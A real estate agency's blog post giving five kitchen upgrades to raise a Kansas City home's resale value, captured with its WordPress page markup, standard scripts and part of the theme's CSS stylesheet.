<body class="wp-singular post-template-default single single-post postid-463 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-upsell-child-theme is-light-theme no-js singular">
<!-- wrapper starts -->
<div class="wrapper">
    <!-- Header Starts -->
    <header class="header">
        <div class="h_infobar">
            <div class="container">
                <div class="row">
					                    <div class="col-md-12 text-center">
                        <p><a href="https://www.upsellhomes.com/#estimate"><img src="https://www.upsellhomes.com/wp-content/uploads/2022/01/executive.png" alt="Icon">See how much more you can make when you sell with UpSell!</a></p>
                        <div id="nav-icon3" class="mobile_menubtn">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
					                </div>
            </div>
        </div>
        <div class="h_main">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 d-flex align-items-center justify-content-between">
						                        <div class="logo">
							<a href="https://www.upsellhomes.com/"><img src="https://www.upsellhomes.com/wp-content/uploads/2022/01/logo.png" alt="Website Logo"></a>
                        </div>
                        <div class="mainnav">
                            <nav>
                                <ul>
                                   <li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.upsellhomes.com/upsell-process/">Process</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://www.upsellhomes.com/blog/">Blog</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.upsellhomes.com/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.upsellhomes.com/for-sale/">For Sale</a></li>
                                </ul>
                            </nav>
                        </div>
						                        <div class="h_links">
																						<a target="" href="https://www.upsellhomes.com/client-login/">Client Login</a>
																						<a target="" href="https://www.upsellhomes.com/#estimate" class="btn btn-sm btn-primary ">Free Estimate</a>
							                        </div>
						                    </div>
                </div>
            </div>
        </div>
    </header>	
    <!-- Header ends -->	
    <main class="main_content" id="main">
     <section class="inner-banner-sec">
									<img src="https://www.upsellhomes.com/wp-content/uploads/2021/08/revamp-your-kitchen.jpg" alt="Banner Image" class=" wow fadeIn" >
				              <div class="banner-content text-center wow fadeIn" >
                <h1 class="wow fadeInUp">5 Ways to Revamp Your Kitchen and Increase Your Home’s Resell Value</h1>
					                <p class="wow fadeInUp">Last Updated <span>August 10, 2021</span> by <span>Benjamin Allgeyer</span></p>
              </div>
            </section>

        <div class="container">
            <section class="highlight_article defaultpages">
    			
<p>It’s a seller’s market in Kansas City, and now is a great time to make a profit on your home. But did you know that you could get even more for your home if you update your kitchen?&nbsp;</p>



<p>Kitchens (and bathrooms) can sell a home faster and for more money than any other room. A few premium features here will give you the most bang for your buck and get you moving on to your next adventure. Here are the areas to focus your spending and get the most for your investment:</p>



<h3 class="wp-block-heading"><strong>Install Granite Countertops</strong></h3>



<p>Granite countertops are a favorite feature among modern homeowners because of their look and low maintenance. Granite will stay looking clean and new for years and require very little special care. They’re scratch and chip resistant, plus you can place hot pots and pans directly on the countertop without the risk of scorch marks. They’re also one of the most affordable options for kitchen countertops, so you can keep your upgrade costs low.</p>



<h3 class="wp-block-heading"><strong>Add Tile Backsplash</strong></h3>



<p>A tile backsplash adds instant color and character to any kitchen. Tile wipes clean and protects the walls from splashes, stains, and spills. They add an instant focal point to your kitchen and can tie together the rest of the room.&nbsp;</p>



<p>You can easily DIY a tile backsplash in your kitchen using a few basic materials. This is a relatively low-cost upgrade, helping you get even more value from your investment.</p>



<h3 class="wp-block-heading"><strong>Upgrade Knobs and Pulls</strong></h3>



<p>Changing out the knobs and pulls on your kitchen cabinets can give your kitchen an entirely new look and feel. It’s a much cheaper alternative to installing new cabinets and takes very little time and money to do.&nbsp;</p>



<p>Like any other element in your kitchen, knobs, and pulls go through design trends, too. You can choose something more modern and trendy to bring your kitchen into current times, even if the cabinets themselves remain unchanged.</p>



<h3 class="wp-block-heading"><strong>Replace or Upgrade Lighting</strong></h3>



<p>Good lighting will always be appreciated by prospective home buyers, especially if the lighting is energy efficient. The kitchen is one room where you need great lighting, so investing in new fixtures is a sound choice.&nbsp;</p>



<p>Change out old light fixtures for LED lighting. Install Can lights for subtle, out-of-the-way lighting. Go the extra mile and install some strip lights under the cabinets to illuminate areas that are otherwise hard to see.</p>



<h3 class="wp-block-heading"><strong>Upgrade to Stainless Steel Appliances</strong></h3>



<p>If you’re going to splurge on new appliances, stainless steel is the safest bet. Kansas City home buyers like the attractive neutral look of stainless steel because they match any decor. Stainless steel is easy to clean and maintain its appearance, plus it lasts a long time.&nbsp;</p>



<p>Getting more value from your home sale is possible when you prioritize the right upgrades. Even in a hot market, take every opportunity to maximize your gains.&nbsp;</p>



<p>For even more ways to streamline your home sale, work with an Upsell agent — <a href="https://upsellhomes.com/">get started today</a>!</p>
            </section>
        </div>
    </main>
 <!-- footer starts -->
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-7">
                    <div class="footer_logo">
                        <a href="https://www.upsellhomes.com/">
                            <img src="https://www.upsellhomes.com/wp-content/uploads/2022/01/logowh.png" alt="Website Logo">
                        </a>
                    </div>
                    <div class="row">
                        <div class="col-lg-8 col-md-7">
							                            <div class="contact_info">
                                <ul>
                                    <li>
                                        <address>10 SE 3rd Street, Lee's Summit, MO 64063</address>
                                    </li>
                                    <li>
                                        <a href="tel:(816) 408-6337">(816) 408-6337</a>
                                    </li>
                                    <li>
                                        <a href="mailto:info@upsellhomes.com">info@upsellhomes.com</a>
                                    </li>
                                </ul>
                            </div>
							                        </div>
                        <div class="col-lg-4 col-md-5">
                            <div class="footer_links"><h6>Navigate</h6><nav class="menu-footer_menu-container" aria-label="Navigate"><ul id="menu-footer_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://www.upsellhomes.com/">Home</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.upsellhomes.com/upsell-process/">Process</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.upsellhomes.com/for-sale/">Homes For Sale</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.upsellhomes.com/our-team/">Our Team</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.upsellhomes.com/contact/">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-50"><a href="https://www.upsellhomes.com/blog/">Blog</a></li>
</ul></nav></div>                        </div>
                    </div>
                </div>
                <div class="col-md-5 social_terms">
				                    <div class="social_links">
                        <ul>
															<li><a href="http://www.facebook.com/upsellkc" target="_blank"><img src="https://www.upsellhomes.com/wp-content/uploads/2021/05/facebook-f-brands.svg" alt="Social Icon"></a></li>
                            								<li><a href="http://www.instagram.com/upsellhomes" target="_blank"><img src="https://www.upsellhomes.com/wp-content/uploads/2021/05/instagram-brands.svg" alt="Social Icon"></a></li>
                            								<li><a href="http://www.tiktok.com/upsellhomes" target="_blank"><img src="https://www.upsellhomes.com/wp-content/uploads/2021/05/tiktok-brands.svg" alt="Social Icon"></a></li>
                            								<li><a href="http://www.pinterest.com/upsellhomes" target="_blank"><img src="https://www.upsellhomes.com/wp-content/uploads/2021/05/pinterest-p-brands.svg" alt="Social Icon"></a></li>
                                                    </ul>
                    </div>
					
                    <div class="privacy_links">
                        <ul>
                            <li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.upsellhomes.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.upsellhomes.com/terms-of-service/">Terms of Service</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12 copyright_box">
                    <p>© 2021 UpSell Homes, LLC. All Rights Reserved</p>
<p>Powered by KW Platinum Partners</p>
  
                </div>
            </div>
        </div>
    </footer>
    <!-- footer ends -->
    
</div>
<!-- wrapper ends -->
    
<!-- SET: SCRIPTS -->
</body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/upsell-child-theme\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://www.upsellhomes.com/wp-content/plugins/address-autocomplete-using-google-place-api//js/custom.js?ver=6.8.3" id="gaaf-custom-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDzE-VLH_AcY3vJloaPzMK2oZLXj6Lv54s&amp;libraries=places&amp;ver=6.8.3" id="google-maps-js"></script>
<script src="https://www.upsellhomes.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=7.8" id="wp-google-reviews_plublic_comb-js"></script>
<script src="https://www.upsellhomes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.upsellhomes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3.1620672440"></scr' + 'ipt>' );
</script>
<script src="https://www.upsellhomes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3.1620672440" id="twenty-twenty-one-responsive-embeds-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	</html>


--- FILE ---
content_type: text/css
request_url: https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/css/style.css?ver=6.8.3
body_size: 8905
content:
/* Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	clear: both;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img { border: none; }




/* =Fonts
-------------------------------------------------------------- */

h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text,
input[type=submit]
{
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

body,
input,
textarea {
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #E7E7E7;
	border:0;
	height: 1px;
	margin-bottom: 18px;
	clear:both;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 30px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style:upper-alpha;
}
ol ol ol {
	list-style:lower-roman;
}
ol ol ol ol {
	list-style:lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom:0;
}
dl {
	margin:0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

sup,
sub {
	height: 0;
	line-height: 1;
	vertical-align: baseline;
	position: relative;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	padding: 2px;
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
}




table {
	border: 1px solid #e7e7e7;
	text-align: left;
	margin: 0 -1px 24px 0;
	width: 100%;
}
tr th,
 thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
 tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
 tr.odd td {
	background: #F2F7FC;
}




.attachment img {
	max-width: 900px;
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft, 
 img.alignright, 
 img.aligncenter {
	margin-bottom: 12px;
}
 .wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	text-align: center;
	margin-bottom: 20px;
	padding: 4px;
}
 .wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	margin: 5px;
	color: #888;
	font-size: 12px;
}
.wp-smiley {
	margin:0;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-weight: bold;
	font-size: 20px;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom:none;
	margin-bottom:0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #FF4B33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #FF4B33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	margin-bottom: 18px;
	padding-bottom: 18px;
	border-bottom: 1px solid #e7e7e7;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	display:block;
	margin: 0;
}
#comments .pingback .url {
	font-style: italic;
	font-size: 13px;
}



/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	margin: 24px 0;
	border-top: 1px solid #e7e7e7;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	line-height: 18px;
	font-weight: normal;
}
#respond .required {
	color:#FF4B33;
	font-weight:bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin:0 0 9px;
	width:98%;
}
#respond textarea {
	width:98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	width: auto;
	font-size: 14px;
}




/* ---------- layout ----------*/
body {
    color: #181818;
    font-family: 'BentonSans';
}
.wrapper {
    margin: 0 auto;
    overflow: hidden;
}
.container {
	max-width: 1310px;
	margin:0 auto;
}
.clear{clear:both; font-size:0px;line-height:0px;}

/*-------------------------------------------*/

@font-face {
    font-family: 'BentonSans';
    src: url('../fonts/BentonSans-Regular.woff2') format('woff2'),
        url('../fonts/BentonSans-Regular.woff') format('woff');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'BentonSans';
    src: url('../fonts/BentonSans-Bold.woff2') format('woff2'),
        url('../fonts/BentonSans-Bold.woff') format('woff');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

/* --------- HEADER HERE ---------*/
.header {
    background: #ffffff;
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
    transition: 0.25s ease-in-out;
}
.logo {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 135px;
}
.logo img {
    display: block;
    max-width: 100%;
}
.h_infobar {
    background: #4C748B;
}
.h_infobar p {
    color: #ffffff;
    font-size: 16px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 44px;
    margin-bottom: 0;
}
.h_infobar p img {
    position: relative;
    vertical-align: middle;
    top: -4px;
    margin-right: 5px;
    max-height: 30px;
}
.h_infobar p a {
    color: #ffffff;
    text-decoration: none;
}
.h_infobar p a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.h_main .col-md-12 {
    height: 86px;
}

/* ---------------------------------------------------------*/



/* --------- NAVIGATION HERE --------*/
.nav										{}
.nav ul										{}
.nav ul li									{}
.nav ul li a								{}
.nav ul li a span							{}
.nav ul li a:hover							{}
.mainnav {
    
}
.mainnav nav {
    
}
.mainnav nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    margin: 0 -12px;
}
.mainnav nav ul li {
    margin-right: 30px;
}
.mainnav nav ul li a {
    display: block;
    color: #181818;
    font-size: 16px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 38px;
    text-decoration: none;
    padding: 0 12px;
}
.mainnav nav ul li a:hover {
    color: #95C93D;
}
a {
    transition: 0.15s ease-in;
}
.h_links {
    display: flex;
    align-items: center;
}
.h_links a {
    color: #181818;
    font-size: 16px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 38px;
    text-decoration: none;
    padding: 0 12px;
    margin-left: 22px;
}
.h_links a:hover {
    color: #95C93D;
}

/* ---------------------------------------------------------*/

/* ------- MAIN CONTENT HERE --------*/
main {
    display: block;
}
.main_content {
    
}
.home_hero {
    background: #D8DFE1;
    padding: 62px 0;
}
.home_hero .content {
    
}
.home_hero .content h1 {
    color: #181818;
    font-size: 70px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 1.17;
    letter-spacing: -0.2px;
}
.home_hero .content p {
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.66;
    letter-spacing: -0.2px;
    margin-bottom: 24px;
}
.get_estimate {
    max-width: 612px;
    position: relative;
}
.address_input {
    display: block;
    width: 100%;
    height: 60px;
    background: #ffffff !important;
    border: none !important;
    border-radius: 5px 0 0 5px;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 60px;
    letter-spacing: -0.2px;
    padding: 0 20px !important;
    padding-right: 215px !important;
}
.get_estimate .btn {
    width: 202px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: normal;
    position: absolute;
    right: -2px;
    top: 0;
    border-radius: 0 5px 5px 0;
}
.homehero_pic {
    max-width: 550px;
    float: right;
    position: relative;
}
.homehero_pic figure {
    margin: 0;
    position: relative;
}
.homehero_pic figure img {
    display: block;
    width: 100%;
}
.homehero_pic figure figcaption {
    color: rgba(255,255,255,0.7);
    font-size: 15px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    position: absolute;
    right: 32px;
    bottom: 34px;
}
.homehero_pic .hp_design {
    position: absolute;
    bottom: 0;
    left: -25px;
    width: 70px;
}
.homehero_pic .hp_design img {
    display: block;
    max-width: 100%;
}
.homehero_pic blockquote {
    width: 220px;
    background: #ffffff;
    border-radius: 5px;
    color: #181818;
    font-size: 12px;
    font-family: 'BentonSans';
    font-weight: 400;
    font-style: normal;
    line-height: 1.5;
    margin: 0;
    padding: 15px;
    letter-spacing: 0.05px;
    position: absolute;
    right: -25px;
    top: -35px;
}
.homehero_pic blockquote:after {
    display: block;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 8px 0 8px;
    border-color: #ffffff transparent transparent transparent;
    position: absolute;
    right: 30px;
    top: 100%;
}
.homehero_pic blockquote p {
    color: #181818;
    font-size: 12px;
    font-family: 'BentonSans';
    font-weight: 400;
    font-style: normal;
    line-height: 1.5;
    margin-bottom: 0;
}
.scroll {
    display: block;
    width: 64px;
    height: 64px;
    background: #ffffff url('../images/downarrow.png') no-repeat center center;
    background-size: 24px auto;
    border-radius: 50%;
    transition: 0.15s ease-in;
}
.scroll:hover {
    background: #e8fee6 url('../images/downarrow.png') no-repeat center center;
    background-size: 24px auto;
}
.home_hero .container {
    position: relative;
}
.home_hero .scroll {
    position: absolute;
    left: 15px;
    bottom: -94px;
    z-index: 20;
}
.upsell_trust {
    padding-top: 120px;
    padding-bottom: 94px;
}
.upsell_trust .title {
    padding-bottom: 74px;
}
.upsell_trust .title .info {
    padding-left: 26px;
    border-left: 4px solid #D8DFE1;
    max-width: 388px;
    float: right;
}
.upsell_trust .title .info p {
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.66;
    letter-spacing: 0.2px;
    margin-bottom: 0;
}
.upsell_trust .title .info p strong {
    font-weight: 700;
}
.upsell_features {
    margin: 0 -30px;
}
.upsell_features [class*=col-] {
    padding: 0 30px;
    margin-bottom: 60px;
}
.feature_box {
    height: 100%;
    background: #D8DFE1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.feature_box .content {
    padding: 30px 35px 35px;
}
.feature_box .content h4 {
    
}
.feature_box .content p {
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 1.66;
    letter-spacing: 0.2px;
}
.feature_box figure {
    margin: 0;
    height: 256px;
}
.feature_box figure img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.highlight_article {
    margin: 0 80px;
    border-top: 4px solid #D8DFE1;
    border-bottom: 4px solid #D8DFE1;
    padding: 40px 0;
    margin-bottom: 154px;
}
.highlight_article p {
    margin-bottom: 30px;
}
.highlight_article p:last-child {
    margin-bottom: 0;
}
.our_video_wrapper {
    margin-bottom: 154px;
}
.our_video_wrapper .content {
    max-width: 480px;
    padding-left: 26px;
    border-left: 4px solid #D8DFE1;
}
.our_video_wrapper .content p {
    margin-bottom: 26px;
}
.our_video_wrapper .video_wrapper {
    max-width: 720px;
    float: right;
}
.video_wrapper {
    position: relative;
}
.video_wrapper img {
    display: block;
    width: 100%;
}
.play_link {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url('../images/playbtn.png') no-repeat center center;
    background-size: 66px auto;
    transition: 0.15s ease-in;
}
.play_link:hover {
    opacity: 0.8;
}
.watch_video {
    display: inline-block;
    color: #95C93D;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: 32px;
    text-decoration: none;
    padding-left: 52px;
    background: url('https://www.upsellhomes.com/wp-content/uploads/2022/01/yticon.png') no-repeat left center;
    background-size: 42px auto;
}
.watch_video:hover {
    color: #95C93D;
    text-decoration: underline;
}
.google_reviews {
    margin-bottom: 135px;
}
.google_reviews .title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 48px;
}
.google_reviews .title h2 {
    padding-bottom: 0;
}
.read_more {
    color: #95C93D;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 700;
    line-height: normal;
    padding-right: 30px;
    background: url('https://www.upsellhomes.com/wp-content/uploads/2022/01/linkarrow.png') no-repeat right 1px center;
    background-size: 20px auto;
}
.read_more:hover {
    color: #95C93D;
    text-decoration: underline;
}
.google_reviews_carousel {
    margin-right: calc(-100vw / 2 + 1296px / 2);
}
.slick-arrow {
    transition: 0.15s ease-in;
    box-shadow: 0 0 14px rgba(0,0,0,0.05);
}
.slick-disabled {
    opacity: 0;
    visibility: hidden;
}
.review_prev {
    display: block;
    width: 64px;
    height: 64px;
    background: #ffffff url('../images/leftarrow.png') no-repeat center center;
    background-size: 14px auto;
    border: none;
    border-radius: 50%;
    -webkit-appearance: none;
    outline: none !important;
}
.review_prev:hover {
    background: #e8fee6 url('../images/leftarrow.png') no-repeat center center;
    background-size: 14px auto;
}
.review_next {
    display: block;
    width: 64px;
    height: 64px;
    background: #ffffff url('../images/rightarrow.png') no-repeat center center;
    background-size: 14px auto;
    border: none;
    border-radius: 50%;
    -webkit-appearance: none;
    outline: none !important;
}
.review_next:hover {
    background: #e8fee6 url('../images/rightarrow.png') no-repeat center center;
    background-size: 14px auto;
}
.review_box {
    width: 455px;
}
.review_box:after {
    display: block;
    content: "";
    clear: both;
}
.review_box blockquote {
    min-height: 216px;
    background: #D8DFE1;
    border-radius: 5px;
    padding: 28px 40px;
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    font-style: normal;
    line-height: 1.66;
    letter-spacing: -0.2px;
    margin: 0;
    position: relative;
}
.review_box blockquote:after {
    display: block;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 10px 0 10px;
    border-color: #D8DFE1 transparent transparent transparent;
    position: absolute;
    right: 52px;
    top: 100%;
}
.review_box blockquote p {
    color: #181818;
    font-size: 18px;
    font-family: 'BentonSans';
    font-weight: 400;
    font-style: normal;
    line-height: 1.66;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    transition: 0.15s ease-in;
}
.review_box .avt_user {
    display: block;
    float: right;
    width: 52px;
    height: 52px;
    background: #ef6c00;
    border-radius: 50%;
    color: #ffffff;
    font-size: 26px;
    font-family: 'BentonSans';
    font-weight: 400;
    line-height: 52px;
    text-align: center;
    overflow: hidden;
    margin-top: 25px;
    margin-right: 36px;
    transition: 0.15s ease-in;
}
.review_box .avt_user img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.slick-slide {
    outline: none !important;
}
.google_reviews_carousel .slick-slide {
    padding-right: 38px;
}
.google_reviews_carousel .slick-current ~ .slick-slide .review_box blockquote p {
    filter: blur(4px);
    opacity: 0.5;
}
.google_reviews_carousel .slick-current ~ .slick-slide .review_box .avt_user {
    opacity: 0.5;
}
.google_reviews_carousel .slick-current + .slick-slide .review_box blockquote p {
    filter: blur(0);
    opacity: 1;
}
.google_reviews_carousel .slick-current + .slick-slide .review_box .avt_user {
    opacity: 1;
}
.google_reviews_carousel .slick-slide.slick-active:last-child .review_box blockquote p {
    filter: blur(0);
    opacity: 1;
}
.google_reviews_carousel .slick-slide.slick-active:last-child .review_box .avt_user {
    opacity: 1;
}
.google_reviews_wrapper {
    position: relative;
}
.google_reviews .review_prev {
    position: absolute;
    left: -32px;
    top: 75px;
}
.google_reviews .review_next {
    position: absolute;
    right: -32px;
    top: 75px;
}
.get_offer {
    background: #D8DFE1;
    padding: 95px 0;
}
.get_offer .get_estimate {
    float: right;
    width: 100%;
}
.get_offer h2 {
    padding-bottom: 0;
}
.get_offer .get_estimate .btn {
    width: 180px;
}
.get_offer .get_estimate .address_input {
    padding-right: 200px !important;
}
.blog_page {
    padding-top: 90px;
    padding-bottom: 120px;
}
.blog_page .page_title {
    padding-bottom: 65px;
}
.blog_list {
